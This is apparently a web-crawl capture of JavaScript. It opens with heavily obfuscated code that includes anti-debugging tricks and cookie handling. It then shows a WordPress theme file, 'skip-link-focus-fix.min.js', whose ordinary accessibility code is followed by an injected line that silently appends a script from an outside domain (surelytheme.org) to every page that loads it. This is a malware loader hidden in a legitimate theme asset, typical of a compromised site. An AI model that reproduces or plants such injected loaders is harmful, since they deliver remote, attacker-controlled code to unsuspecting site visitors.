_0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- -0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- -0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}

--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334
body_size: 335
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);